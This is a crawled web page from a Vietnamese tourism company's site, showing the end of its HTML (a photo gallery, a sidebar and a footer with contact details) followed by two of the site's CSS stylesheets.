                                                <li class="albumli"><a href='/uploads/Files/pk/ban-tra-hien-dai-bt164.jpg'><img src='/uploads/Files/pk/ban-tra-hien-dai-bt164.jpg' alt='Nội thất đẹp0' /></br></a></li><li class="albumli"><a href='/uploads/Files/pk/bo-ghe-sofa-phong-khach-hien-dai-2016.jpg'><img src='/uploads/Files/pk/bo-ghe-sofa-phong-khach-hien-dai-2016.jpg' alt='Nội thất đẹp1' /></br></a></li><li class="albumli"><a href='/uploads/Files/pk/ban-sofa-dep-gia-re-tai-ha-noi.jpg'><img src='/uploads/Files/pk/ban-sofa-dep-gia-re-tai-ha-noi.jpg' alt='Nội thất đẹp2' /></br></a></li><li class="albumli"><a href='/uploads/Files/pk/ban-ghe-sofa-phong-khach-nho-1.jpg'><img src='/uploads/Files/pk/ban-ghe-sofa-phong-khach-nho-1.jpg' alt='Nội thất đẹp3' /></br></a></li><li class="albumli"><a href='/uploads/Files/pk/ghe-sofa-tien-dung.png'><img src='/uploads/Files/pk/ghe-sofa-tien-dung.png' alt='Nội thất đẹp4' /></br></a></li><li class="albumli"><a href='/uploads/Files/pk/ghe-sofa-th2c151481945771.jpg'><img src='/uploads/Files/pk/ghe-sofa-th2c151481945771.jpg' alt='Nội thất đẹp5' /></br></a></li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </section>
            <div class="row">
                <div class="col-xs-12 text-left"></div>
            </div>
        </section>
        
<aside class="left left-content col-md-3 col-md-pull-9">
    <aside class="aside-item sidebar-category collection-category">
        <div class="aside-title">
            <h2 class="title-head margin-top-0">
                <span>Danh mục tin tức</span>
            </h2>
        </div>
        <div class="aside-content">
            <nav class="nav-category navbar-toggleable-md">
                <ul class="nav navbar-pills">
                    <li class="nav-item lv1"><a href='/tin-tuc-su-kien.html'>Tin tức sự kiện</a></li><li class="nav-item lv1"><a href='/am-thuc-tay-nguyen.html'>Ẩm thực Tây Nguyên</a></li>
                </ul>
            </nav>
        </div>
    </aside>
    <div class="blog-aside aside-item">
        <div>
            <div class="aside-title-blog">
                <h2 class="title-head-blog">
                    <span>
                        <a>Tin mới nhất</a>
                    </span>
                </h2>
            </div>
            <div class="aside-content-blog">
                <div class="blog-list blog-image-list">
                    

                </div>
            </div>
        </div>
    </div>


</aside>


    </div>
</div>




<style>
    .nivo-directionNav {
        display: none;
    }
</style>



        
<footer class="footer">
    <div class="site-footer">
        <div class="top-footer mid-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
                        <div class="widget-ft">
                            <div>
                                <div class="list-menu">
                                    <div class="widget-ft wg-logo">
                                        <div class="chantrang"><p><span style="color:#FFFFFF;"><span style="font-size:18px;"><strong>CÔNG TY TNHH MTV TMDV DU LỊCH DAKTOUR</strong></span></span></p>

<p><span style="color:#0000CD;"><strong>ĐC: 161C Khối 1, P. Tân Hòa, Tp. Buôn Ma Thuột</strong></span></p>

<p><strong><span style="color:#0000CD;">ĐT: 0942 10 3579 - 0976 287 678 - 0941 47 0808</span></strong><br />
Email: dulichdaktour@gmail.com</p>

<p><span style="color:#FFFFFF;">Web</span>:&nbsp;<a href="http://dulichdaktour.com"><span style="color:#FFFFFF;">http://dulichdaktour.com</span></a><span style="color:#FFFFFF;">&nbsp;-&nbsp;</span><a href="http://dulichdaklak.com.vn"><span style="color:#FFFFFF;">http://dulichdaklak.com.vn</span></a></p>

<p><span style="color:#FFFFFF;">Web:&nbsp;</span><a href="http://landtourdaklak.com"><span style="color:#FFFFFF;">http://landtourdaklak.com</span></a><span style="color:#FFFFFF;">&nbsp;-&nbsp;</span><a href="http://landtourtaynguyen.net"><span style="color:#FFFFFF;">http://landtourtaynguyen.net</span></a></p>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    

                    <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                        <div class="widget-ft last-child">
                            <h4 class="title-menu title-db">
                                <a role="button">Facebook fanpage </a>
                            </h4>
                            <div>
                                <div class="facebook">
                                    <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/nguyen.minh.90260403&amp;width=280&amp;height= 180&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 280px; height: 180px; margin-bottom: 8px;" allowtransparency="true"></iframe>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>


        <script lang="javascript">var _vc_data = {id : 725990, secret : 'cca47618033ab1078e9101d00301fb12'};(function() {var ga = document.createElement('script');ga.type = 'text/javascript';ga.async=true; ga.defer=true;ga.src = '//live.vnpgroup.net/client/tracking.js?id=725990';var s = document.getElementsByTagName('script');s[0].parentNode.insertBefore(ga, s[0]);})();</script>
        </form>
    <script src='/Resources/assets/jquery.gmap.min07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/option-selectors07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/api.jquerya87f.js?4' type='text/javascript'></script>

    <script src='/Resources/assets/owl.carousel.min07e8.js' type='text/javascript'></script>



 
    <script src='/Resources/assets/cs.script07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/double_tab_togo07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/appear07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/quickview07e8.js' type='text/javascript'></script>
    <script src='/Resources/assets/main07e8.js' type='text/javascript'></script>
    <!-- Zoom Products -->
    <script type="text/javascript" src="/Resources/js/smoothproducts.min.js"></script>
    <script type="text/javascript">
        $('.sp-wrap').smoothproducts();
    </script>
    <!-- End Zoom Products -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/CssChuan/Css_All.css
body_size: 6870
content:
.News{padding-bottom:10px;margin-top:20px;margin-left:10px;margin-right:10px;}
.News .item-news{height:100%;overflow:hidden;border-bottom:solid 1px #c8c8c8;padding-bottom:10px;padding-top:10px;}
.News .item-news img{border:solid 1px #bababa;float:left;margin-right:20px;padding:3px;}
.News .item-news img:hover{border:solid 1px #bababa;}
.News .item-news .title-news{}
.News .item-news .title-news a{color:#333;text-decoration:none;font-size:16px;font-weight:bold;font-family:Arial,Helvetica,sans-serif}
.News .item-news .title-news a:hover{color:#ffa403;}
.News .item-news .Other a{font-size:12px;font-weight:bold;line-height:19px;color:#3d3d3d;padding-bottom:10px;}
.News .item-news .Other a:hover{font-size:12px;color:#ffa403;}
.News .item-news .date{font-size:12px;color:#b8b1b1;padding-top:3px;}
.News .item-news .des-news{font-size:12px;color:#4a4a4a;line-height:18px;padding-top:3px;text-align:justify;margin-top:10px;font-family:Arial,Helvetica,sans-serif}
.News .item-news .chitiet{margin-top:5px;text-align:right;text-align:right;}
.News .item-news .chitiet a{color:#428bca;text-decoration:none;font-weight:bold;}
.News .item-news .chitiet a:hover{color:#f77e2d;text-decoration:none;}
.News-content .date{color:#7a7a7a;padding-bottom:5px;}
.News-content .title{font:400 28px/32px arial;color:#203b91;padding-bottom:10px;}
.News-content .title h1{font:400 19px/32px arial;color:#203b91;}
.News-content .des-news{color:#444;float:left;font:700 14px/18px arial;padding-bottom:10px;text-rendering:geometricprecision;width:100%;}
.News-content .contents{color:#333;float:left;font:400 14px/22px arial;width:98%;}
.News-content .Other a{font-size:12px;font-weight:bold;line-height:19px;color:#3d3d3d;padding-bottom:10px;}
.News-content .Other a:hover{font-size:12px;color:#ffa403;}
.News-content .tag a{font-size:12px;font-weight:bold;line-height:19px;color:#f77e2d;padding-bottom:10px;padding-left:10px;}
.News-content .tag a:hover{font-size:12px;color:#fe7000;padding-left:10px;}
.News-content .title-more-news{font-size:15px;color:#296eb2;background-image:Url(../images/bullet_lage.png);background-repeat:no-repeat;background-position:1px;font-weight:700;padding-bottom:5px;border-bottom:1px solid #d7d7d7;padding-top:10px;margin-top:15px;padding-left:24px;padding-top:6px;text-transform:uppercase}
.list-more-news{padding-top:0;padding-bottom:0}
.list-more-news div{line-height:24px;}
.list-more-news div a{color:#0870AE;font-weight:bold;font:13px;text-decoration:none;background-image:url(../Images/bullet01.png);background-repeat:no-repeat;padding-left:10px;background-position:0px 3px;line-height:22px;}
.list-more-news div a:hover{background-image:url(../Images/bullet01.png);color:red;}
.Checkdata{color:Red;font-weight:bold;text-align:center;margin-bottom:20px;padding-top:20px;}
.pager{text-align:center;padding-top:5px;padding-bottom:5px;}
.pager a{padding:3px;margin-left:3px;text-decoration:none;color:#999;font-weight:bold;}
.pager a.current{color:red;}
.pager a:hover{color:red;text-decoration:underline;}
.pager b{color:red;}

.flogin span {left: 300px;position: absolute;top: 12px;}
.tbinput{ width:100%; float:left;}
div.price-box > div:nth-child(2) > span {
    top: 2px !important;
    text-decoration: line-through;
    position: relative;
    left: 9px;
}
div.Anhmap > p > iframe{
    width: 645px;
    height: 481px;
    float: right;
    position: absolute;
    top: 48px;
    left: 365px;

}
.Anhmap {
    position: relative;
}

.mdlitcmt{display:block;}
.mdlitcmt .cmctlt{color:#555555;font-size:20px;padding-bottom:5px}
.mdlitcmt .ctotal{color:#555555;font-size:20px;}
.mdlitcmt .userinfo{display:block;height:18px}
.mdlitcmt .userinfo .user{font-size:11px;color:blue;font-weight:bold;display:inline;}
.mdlitcmt .userinfo .time{font-size:11px;color:#585858;display:inline;}
.mdlitcmt .ttl{font-size:13px;font-weight:bold;color:#555555;padding-bottom:5px}
.mdlitcmt .dsc{font-size:11px;color:#585858;display:block;margin-bottom:10px}
.mdlitcmt .sep{display:block;background-color:silver}
.mdlitcmt a{font-size:11px;color:blue;display:inline-block;margin-left:3px}
.spacertd{height:5px}
.txt1{border:1px solid #7F9DB9;font:11px arial;padding:3px;}
.dlTitle{color:#555555;font-size:25px;font-weight:normal;padding-bottom:16px}
.comment_item{border-bottom:1px solid #CCCCCC;clear:both;padding:10px 0;width:100%}
.comment_left{}
.comment_right{text-align:justify;float:left;width:100%}
.comment_left .user{color:#2583AD;font-weight:bold;font-size:14px;}
.comment_left .time{font-size:11px;color:silver;display:inline;}
a.morecomment{color:#2583AD;font-size:12px}
a.morecomment:hover{color:#555555;text-decoration:none}
.adword-textbox{color:#9196A2;}
.adword-textbox, .adword-textbox2{border:1px solid #7F9DB9;font:11px arial;height:13px;padding:3px;}
.right-content .box-heading .title-head a {border-bottom: 2px solid #dc4f4f;}

.videos{margin-left:0px;width:100%;margin-top:15px; }
.videos .vd-item:nth-child(4n+1){}
.videos .vd-item {border-bottom: 7px solid #fafafa;box-shadow: 0 0 2px #ddd;float: left;margin: 10px 13px 0;min-height: 170px;padding: 5px;text-align: center;transition: all 0.4s ease-in-out 0s;width: 21.9%;}
.videos .vd-item .img{margin-bottom:10px;position:relative;}
.videos .vd-item span a{color:#2C4E79;font-family:Tahoma,Geneva,sans-serif;font-size:12px;font-weight:bold;}
.videos .vd-item:hover span a{color:#ffad00;}
.videos .vd-item .pl{left:70px;position:absolute;top:30px;}
.videos .vd-item:hover{border-bottom: 7px solid #ffad00; }
.videos .vd-item .img img { -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -ms-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear;height: 90px !important;object-fit: cover; width: 100% !important;} 
.videos .vd-item .img .pl img {height: auto !important;}
.videos .vd-item .img:hover img { -webkit-transform: scale(1.05, 1.05); -moz-transform: scale(1.05, 1.05); -ms-transform: scale(1.05, 1.05); -o-transform: scale(1.05, 1.05); transform: scale(1.05, 1.05); }
.videos .vd-item span{overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;}
.sidebar.left {margin-top: 15px;}
.right-content .row .News-content h1{margin-top:0px}
.nhomnhe:first-child {margin-top: 0;}
.nhomnhe {margin-top: 20px;}
.nhomnhe a {font-size: 22px;font-weight: 600;}
.nhomnhe .title{margin: 10px 0 0 10px;font-size: 20px;}


/*Album*/
.Album {margin-top: 15px;}
.Album li {list-style: outside none none;}
.abcolmd{float: left;min-height: 1px;padding-left: 10px;padding-right: 10px;position: relative;width: 25%;}
.Album .abitem {background: #fff none repeat scroll 0 0;border-bottom: 7px solid #fafafa;box-shadow: 0 0 2px #ddd;list-style: outside none none;margin-bottom: 10px;padding: 5px;position: relative;}
.Album li .img {position: relative;}
.Album .abitem .img img {margin: 0 auto;width: 100% !important;object-fit: cover;}
.img-responsive {margin: auto;}
.img-responsive {display: block;height: auto;max-width: 100%;}
.Album .abitem .img .imghover {cursor: pointer;height: 100%;left: 0;position: absolute;top: 0;width: 100%;z-index: 10;}
.Album .abitem .tiemtitle {background: #fff none repeat scroll 0 0;height: 44px;margin-top: 0;overflow: hidden;padding: 5px;text-align: center;}
.Album .abitem .tiemtitle h2 {margin: 0;padding: 0;}
.Album .abitem .tiemtitle a {color:#2C4E79;font-family:Tahoma,Geneva,sans-serif;font-size:12px;font-weight:bold;}
.Album .abitem:hover .imghover { transition: opacity .20s ease-in 0s, box-shadow .40s ease-out 0s; -webkit-box-shadow: 0 0 130px rgba(0, 0, 0, 1) inset; -moz-box-shadow: 0 0 130px rgba(0,0,0,1) inset; box-shadow: 0 0 130px rgba(0, 0, 0, 1) inset; background: url(../images/full_image.png) no-repeat center; }
.Album .abitem .img .imghover { position: absolute; top: 0; left: 0; z-index: 10; cursor: pointer; width: 100%; height: 100%; }
.Album .abitem:hover {border-bottom: 7px solid #228dcd;}
.Album .abitem:hover  .tiemtitle a { color:red}
.News-content iframe {width:100% !important}



#product{width:220px;margin-left:10px;text-align:center;float:left}
#product .img_pr a{width:225px;height:160px;border:0px;float:left}
#product .title{color:#fd7500;font-size:13px;padding-top:12px;}
#product .price{color:#fd7500;text-align:center;font-size:13px;padding-top:5px;}
#product .Cart a{background:url(../Images/shop.png) no-repeat;color:#fd7500;text-align:center;font-size:13px;padding-left:26px;margin-left:50px;padding-top:5px;}
.frm_cart{margin-top:10px;}
.frm_cart table tr td{border-color:#dedede;border-style:solid;border-width:1px;font-size:13px;line-height:20px;padding:5px; text-align:center}
.bgTitletable{background:url(../Images/bg.png) repeat-x left top;height:24px;}
.frm-add{margin-top:10px;color:#404040;}
.frm-add table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add table tr td table tr td{border-bottom:none;}
.frm-add input{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add .tenthanhvien{width:20%;font-weight:bold;float:left}
.frm-add .gachke{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add{margin-top:10px;color:#404040;line-height:30px;}
.frm-add table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7;}
.frm-add table tr td table tr td{border-bottom:none;}
.frm-add input{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:26px!important;padding:0 0.6em;}
.frm-add textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 0.6em;}
.frm-add select.select-box{color:#000;height:26px!important;line-height:15px;margin-bottom:3px;text-align:left;width:315px!important;z-index:10}
.frm-add .txt_file{float:left}

#loadingAjax{font-size:16px;width:110px;height:5em;position:fixed;z-index:3000;left:0;right:0;top:50%;bottom:0;margin:0 auto;margin-top:-100px}
#loadingAjax .inner{background:none repeat scroll 0 0 rgba(0,0,0,0.8);font-size:12px;text-align:center;padding:14px 0;border-radius:6px!important;color:#fff}
#loadingAjax .inner p{margin:8px 0 0}
.flogin span{left:300px;position:absolute;top:12px}
.frm-contact .labelll{width:100%;margin:5px 0;float:left}
.frm-contact .content{width:270px;height:111px;float:left}
.frm-contact .txt_file{float:left}
.frm-contact{margin:10px;color:#404040}
.frm-contact table tr td{padding-top:10px;padding-bottom:5px;border-bottom:dashed 1px #d7d7d7}
.frm-contact table tr td table tr td{border-bottom:none}
.frm-contact input{float:left;margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 .6em;width:300px}
.frm-contact textarea{margin:0 auto;border:1px solid #C4C4C4;border-radius:3px;color:#5C5C5C;font-size:1em;height:23px;padding:0 .6em;width:300px}
.txt{font-size:11px}
.txt:hover{font-size:11px;color:Red}
.btn{font-size:11px}
.Anhmap img{border:medium none;height:auto;line-height:normal;margin:0;max-width:100%;padding:0;vertical-align:middle;width:auto}
.tbinput{ width:100%}
.khoangcbut{padding-left: 12px; padding-left:12px; clear:both}
@media only screen and (max-width:480px) {
.frm-contact .content{width:98%;height:111px;float:left}
.frm-contact .txt_file{width:98%;float:left}
}


select{background:url(../images/bg_input.gif) repeat-x scroll center top #FFF;border:1px solid #B6B6B6;color:#333;cursor:pointer;font:12px Arial,Helvetica,sans-serif;margin-left:2px;margin-right:3px;padding:2px;}
.txt{font-size:11px;}
.txt:hover{font-size:11px;color:Red;}
.btn{font-size:11px;}
.TitleItem{padding-left:6px;}
.TitleItem1{padding-left:6px;color:#F00;font-weight:bold;}
.borderLeftMenu{border:1px solid #646363;}
.TitleListPro{float:left;width:380px;}
.bgContent{padding:0px; width:99%}
.borderBlock_ListPro{width:100%;}
.incell{padding-top:5px;padding-left:10px;}
.Dathang_02{padding-left:10px;padding-top:10px;padding-bottom:10px;}
.Dathang_02 .input{margin-right:25px;}
.stickytooltip{display:none;position:absolute;display:none;z-index:3000;}
.stickytooltip .stickystatus{background:white;color:white;text-align:center;font:bold 11px Arial;}
.Tooltip{width:270px;height:auto;border:1px solid #ee3124;background:white;}
.protip-title{background:none repeat scroll 0 0 #EE3124;color:#FFFFFF;padding:7px 5px;text-align:center;font-size:13px;}
.protip-content{padding:10px;}
.protip-img{padding:2px;width:350px;height:auto;border:1px solid #ee3124;background:white;text-align:center;}
.protip-title span{color:#FFF000;font-weight:bold;}
.protip-summary{margin:5px 0;padding:0 10px;}

.prodetail{float:left;width:400px;line-height:22px;}
.prodetail .ptitle{color:#333;font-family:"Roboto Condensed Bold",sans-serif;font-size:20px;}
.prodetail .ptitle h1{color:#333;font-family:"Roboto Condensed Bold",sans-serif;font-size:20px;}
.dptime{color:#666;font-style:italic;line-height:25px;margin-top: 6px;}
.prodetail .pdid {color: #4a4a4a;font-family: Arial,Helvetica,sans-serif;font-size: 14px;line-height: 22px;text-align: justify;}
.attr{line-height:25px;border-bottom:1px dotted #d0d0d0;}
.attr_name{font-weight:bold;width:85px;float:left;}
.list_att{float:left;width:69%;}
.prstatus{line-height:25px;border-bottom:1px dotted #d0d0d0;}
.tname{width:92px;display:inline-block;font-weight:bold;}
.prodetail .price{padding:0px;}
.prodetail .price .newprice{color:#c32d2c;font-family:Arial,Helvetica,sans-serif;font-size:18px;}
.prodetail .pdesc{padding:5px 0px;}
.prodetail .pdesc{display:block;padding:0px 3px 5px 5px;color:#242424;font-size:13px;text-align:justify;overflow:hidden;}
.frmbuy{height:45px;width:285px;}
.txtnum{height:25px;width:35px;border:1px solid #e0e0e0;margin-left:10px;padding:0px 5px;}
.prodetail .pcartlnk{float:right;margin:0px auto;}
.clear{clear:both;}
.btnadd{border:none; background:none repeat scroll 0 0 #3498db !important;color:#FFF;margin-bottom:5px;margin-top:5px;padding-left:10px;padding-right:10px;height:31px !important;font-size:13px!important;font-weight:bold;margin-right:10px;width:auto !important;font-family:arial;}
.cmdcapnhat{background:url("../images/savehover.png") no-repeat scroll 0 5px rgba(0, 0, 0, 0);display:block;height:25px;width:18px; text-align:center}
.cmdxoa{background:url("../images/x.jpg") no-repeat scroll 0 7px rgba(0, 0, 0, 0);display:block;float:right;height:25px;margin-right:17px;width:12px;}
.crtdtlheader{background-color:#E6E64C;color:#FFFFFF;font-size:11px;height:20px;}
.procart td{background-color:#4fa4dd;border-color:#dedede;border-style:solid;border-width:1px;color:#ffffff;font-size:14px;font-weight:normal;height:40px;padding:5px;text-align:left;}
.dcart{border:1px solid #E9E9E9;padding-bottom:10px;}
.anhPro img {border: 1px solid #d7d7d7;}
.dangky{float:left;width:100%;padding-bottom:10px;margin-top:5px;}
.dangky .trai{float:left;width:20%;background:red;height:2px;}
.dangky .phai{float:right;width:80%;background:#d7d7d7;height:2px;}
.selects{background:url("../images/bg_input.gif") repeat-x scroll center top #FFFFFF;border:1px solid #B6B6B6;color:#333333;cursor:pointer;font:12px Arial,Helvetica,sans-serif;margin-left:2px;margin-right:3px;padding:2px;width:225px!important;}
.select-box{color:#000000;height:26px !important;line-height:15px;margin-bottom:3px;text-align:left;width:192px !important;z-index:10;}
.videokhac{ text-align:left; font-size:16px; text-transform:uppercase;margin-top: 25px;}
a {text-decoration: none !important;transition-duration: 0.3s;transition-property: background-color, border-color, color, opacity;}
.Chitietsp{ text-align:left; font-size:15px; font-weight:bold}
.left-home div.gnv-group-menu div.gnv-menu-mini-header a{ text-transform:uppercase; color:#fff; text-align:left; font-size:13px} 
.frm_cart{ width:99%}
.Activer{ color:red}
#form1 > div.full-width > div.menutong > div > ul > li:nth-child(4) > a
#DeLayOverlay{ background: rgba(0,0,0,0) url(../images/overlay.png) repeat scroll 0 0; height: 80px; margin-left: 34%; margin-top: 7%; position: fixed; text-align: center; width: 200px; z-index: 9999999; color: #fff; padding-top: 18px;}


/*Đăng ký thành viên phần xin chào*/
.thanhvien ul { text-align: left; display: inline; margin: 0; list-style: none; } 
.thanhvien ul li { font: bold 12px/18px sans-serif; display: inline-block; margin-right: -4px; position: relative; padding: 3px 20px; background: #fff; cursor: pointer; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -ms-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } 
.thanhvien ul li ul {box-shadow: none;display: none;left: -54px;opacity: 0;padding: 0;position: absolute;top: 19px;transition: opacity 0.2s ease 0s;visibility: hidden;width: 199px; z-index:9999} 
.thanhvien ul li ul li { background: #555; display: block; color: #fff; } 
.thanhvien ul li ul li a{ color: #fff;} 
.thanhvien ul li ul li:hover { background: #666; } 
.thanhvien ul li:hover ul { display: block; opacity: 1; visibility: visible; }


.breadcrumb{background-color:transparent;border-radius:0;margin:4px 0;padding:0;font-size:12px}
.breadcrumb>.active{color:#e53a40}
.breadcrumb>li a{color:#7c7c7c}
.breadcrumb>li+li:before{content:"\f101";font:normal normal normal 14px/1 FontAwesome;color:#7c7c7c}
.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: #f5f5f5; border-radius: 4px; }
.breadcrumb > li { display: inline-block; } 
.breadcrumb > li + li:before { padding: 0 5px; color: #ccc; content: "/\00a0"; } 
.breadcrumb > .active { color: #777; }
.chantrang{ color:#fff; padding-top:45px;}
div#Header1_SearchBox {
    display: flex;
}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field{
	width: 75% !important;
    padding: 0 24px;
}
.fa {
    padding: 9px 0px;  
}
.heading_spnb h2 {
    margin: 0;
    font-size: 22px !important;
    font-weight: 400;
    font-family: 'Arial',cursive !important;
    position: relative;
    }
.title-head a {
    color: #474c5f;
    font-size: 16px;
    font-family: Arial;
}
.owl-carousel .owl-item img {
    object-fit: cover;

}
.thumb-left img {
    max-height: 107px;
    min-width: 101px;
}
.contents h2 {
    font-size: 19px;
}

input#proQuantity {
    width: 35px !important;
    height: 29px !important;
    margin-top: 2px !important;
    border: 1px solid #5d4b4b;
}
.sp-thumbs a:link, .sp-thumbs a:visited{
	    margin: 9px 13px 1px 0px !important;
}
.info_hhh {
    height: 80px;
    position: relative;
}
a#Control1_Control_All1_ctl00_lnkaddtocart {
    background: background: #f62d3e;
    background: #f62d3e;
    padding: 10px 10px;
    color: #fff;
    border-radius: 5px 5px;
    font-weight: 600;
  }
  .addtocart {
      margin: 4px 12px;
}

.details-product .details-pro .price-box {
    line-height: 23px;
}
.blog_items .myblog .content-right-blog {
    position: relative !important;
    height: 105px !important;
    }
    .blog_items .myblog .content_day_blog {
	}
.bg-header-nav {
    float: left;
    width: 100%;
    background:#f62d3e !important;
}
header nav {
    background: #f62d3e !important;
}
.top-footer.mid-footer {
    background: #f62d3e !important;
}
.form-product.col-sm-12.tongdathang {
    display: flex;
}
li.li_tab {
    padding: 0px 2px;
}
.contentsct{color:#333;float:left;font:400 14px/22px arial;padding-top:10px;width:98%;}
h2.title {
    margin: 0 auto;
}
.title a {
    font-size: 18px;
    font-weight: 600;
}
.desc {
    margin-bottom: 30px;
}
.title h1 {
    padding: 0px !important;
    margin: 0PX !important;
}
.col-xs-6.col-sm-4.col-md-4.col-lg-4 {
    margin: 0px !important;
    padding: 0px !important;
}
.product-box .product-name{
	text-align: center !important;
    font-weight: 600 !important;
}
.price-box.clearfix {
    text-align: center !important;
}
.tt.hidden-xs h1 {
    width:99%;
    border-bottom: 2px solid #E6E6E6;
    padding: 2px 2px;
    position: relative;
    margin-left: 6px;
    text-transform: capitalize;
}
.tt.hidden-xs h1:before{
	position: absolute;
    width: 20%;
    background: #f62d3e !important;
    content: "";
    height: 2px;
    top: 34px;
    left: 0px;
}
.nhomnhe h2 {
	width:99%;
    border-bottom: 2px solid #E6E6E6;
    padding: 2px 0px;
    position: relative;
    margin: 0px !important;
    text-transform: capitalize;
}
.nhomnhe h2:before{
	position: absolute;
    width: 20%;
    background: #f62d3e !important;
    content: "";
    height: 2px;
    top: 26px;
    left: 0px;
}
.item_small .product-mini-item.clearfix.on-sale {
    margin: 0px !important;
    padding: 7px 0px !important;
}
.logo img {
    width: 1100px;
    height: 150px;
    object-fit: contain;
}
.header-right {
    left: 78px;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/base.scss07e8.css
body_size: 17346
content:
*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{overflow-x:hidden}
html,body{padding:0!important;padding:0;margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:30px;padding:0 20px}
a{color:#575454}
a:hover{color:#f62d3e;text-decoration:none;cursor:pointer}
.remove{color:#999;font-size:1em}
.remove:hover{color:#f62d3e}
.not-nav2 .owl-nav{display:none!important}
@media (min-width: 768px) {
.not-nav3 .owl-nav{display:block!important}
}
@media (max-width: 767px) {
.not-nav .owl-nav{display:none!important}
.awe-section-8{margin-bottom:30px!important}
}
.not-dot2 .owl-dots{display:none!important}
@media (min-width: 768px) {
.not-dot .owl-dots{display:none!important}
}
@media (min-width: 768px) and (max-width: 1199px) {
.awe-section-5{margin-bottom:0!important}
}
@media (max-width: 767px) {
.awe-section-5{margin-bottom:30px!important}
}
@media (max-width: 1199px) {
.awe-section-3{margin-bottom:30px!important}
.awe-section-9{margin-bottom:20px!important}
.section_feature_bestsale .banner_top{margin-bottom:0!important}
}
.dropdown-menu{box-shadow:none}
.dropdown-menu>li>a{white-space:inherit}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background:none}
@media (min-width: 1230px) {
.container{width:1200px}
}
body,input,textarea,button,select{line-height:1.7;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;color:#474c5f;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{font-size:14px;color:#474c5f;overflow-x:hidden}
header nav{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;line-height:1.4}
h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}
a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
a:focus{outline:none}
h1,.h1{font-size:2.57143em}
h2,.h2{font-size:2em}
h3,.h3{font-size:1.71429em}
h4,.h4{font-size:1.28571em}
h5,.h5{font-size:1.14286em}
h6,.h6{font-size:1.14286em}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#323c3f;letter-spacing:.01em}
p img{margin:0}
em{font-style:italic}
b,strong{font-weight:700}
small{font-size:.9em}
sup,sub{position:relative;font-size:60%;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.5em}
blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #e1e1e1}
blockquote p{margin-bottom:0}
blockquote p+cite{margin-top:15px}
blockquote cite{display:block;font-size:.75em}
blockquote cite:before{content:"\2014 \0020"}
code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}
pre{overflow:auto;padding:15px;margin:0 0 30px}
ul,ol{margin:0;padding:0}
ul{list-style:none outside}
ol{list-style:decimal}
ul.square,.rte ul ul ul{list-style:square outside}
ul.disc,.rte ul{list-style:disc outside}
ol.alpha{list-style:lower-alpha outside}
.inline-list li{display:inline-block;margin-bottom:0}
